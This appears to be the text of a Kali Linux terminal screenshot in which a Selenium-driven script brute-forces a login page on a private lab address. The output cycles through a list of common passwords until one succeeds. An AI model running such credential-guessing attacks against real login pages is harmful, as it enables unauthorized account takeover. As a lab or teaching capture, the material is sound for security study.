 (kali㉿kali)-[~/MyCode]
$ ./bruteForce.py http://192.168.110.9/public/login.html
/home/kali/MyCode/./bruteForce.py:56: DeprecationWarning: use options instead of chrome_options
browser = webdriver.Chrome(chrome_options=option)  # 调用带参数的谷歌浏览器
password: qwerty123 → fail
password: 112233 → fail
password: 666666 → fail
password: superman → fail
password: 12345678910 → fail
password: 1q2w3e4r5t → fail
password: abcd1234 → fail
password: 1qaz2wsx3edc → fail
password: 0987654321 → fail
password: 54321 → fail
password: flower → fail
password: Password → fail
password: lovely → fail
password: sophie → fail
password: Chegg123 → fail
password: postgres → fail
password: pass123 → fail
password: sys → fail
password: dbadmin → fail
password: admin!@#45 → fail
password: Talent!23 → fail
password: IT1231 → fail
password: sangfor..@2020 → fail
password: 8888888 → fail
password: ji32k7au4a83 → fail
password: P@$$w0rd → fail
password: Dell123456 → fail
password: hp123456 → fail
success! password: takagi